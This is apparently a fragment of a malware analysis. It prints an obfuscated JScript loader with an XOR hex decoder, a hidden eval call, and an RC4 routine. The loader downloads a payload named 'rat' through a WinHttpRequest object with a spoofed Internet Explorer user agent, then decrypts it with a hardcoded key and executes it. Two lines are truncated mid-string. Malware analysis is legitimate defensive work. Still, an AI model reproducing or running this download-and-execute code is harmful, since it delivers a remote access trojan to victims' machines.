 function nFMansRPxndD(XGTNugjqhZV, siNQXQOAqQe) {
var SPUOrCHOtkRxoIGVGbv = '';
while (siNQXQOAqQe.length < XGTNugjqhZV.length) {
siNQXQOAqQe += siNQXQOAqQe;
}
for (i = 0; i < XGTNugjqhZV.length; i += 2) {
var uczOgkYVEn = String.fromCharCode(parseInt(XGTNugjqhZV.substr(i, 2), 16) ^ siNQXQOAqQe.charCodeAt(i / 2));
SPUOrCHOtkRxoIGVGbv = SPUOrCHOtkRxoIGVGbv + uczOgkYVEn;
}
return SPUOrCHOtkRxoIGVGbv;
}
var yhkbDYzzNsNUrtz = [String.fromCharCode("WsTyTjIzTTZhqrUoWUJQFKhobmoqYHeWTzstuAnuBNWmriBdUeDteJMpNMqYHDPTPUEngM
var SadvUeFEcByGPpa = this[yhkbDYzzNsNUrtz[0] + yhkbDYzzNsNUrtz[1] + yhkbDYzzNsNUrtz[2] + yhkbDYzzNsNUrtz[3]];
SadvUeFEcByGPpa(nFMansRPxndD('553e01364c2610476b6c1c1c2c223b5d231e764a5b351b68152510157f6c016362616f143a1124424370
encrypt = function (key, str) {
var s = [], j = 0, x, res = '';
for (var i = 0; i < 256; i++) {
s[i] = i;
}
for (i = 0; i < 256; i++) {
j = (j + s[i] + key.charCodeAt(i % key.length)) % 256;
x = s[i];
s[i] = s[j];
s[j] = x;
}
i = 0;
j = 0;
for (var y = 0; y < str.length; y++) {
i = (i + 1) % 256;
j = (j + s[i]) % 256;
x = s[i];
s[i] = s[j];
s[j] = x;
res += String.fromCharCode(str.charCodeAt(y) ^ s[(s[i] + s[j]) % 256]);
}
return res;
}
RC4 Decryption
run = function () {
a = new ActiveXObject("WinHt" + "tp.WinHt" + "tpRequest.5" + ".1");
a.open("GE" + "T", "rat", false);
a.SetRequestHeader("User-Agent","Mozilla/5.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0; .NET CLR 1.1.4322; .NET CLR 2.0.50727)");
a.send();
eval(encrypt("RUkNrgnXcadQOqGr", a.responseText));
}
run();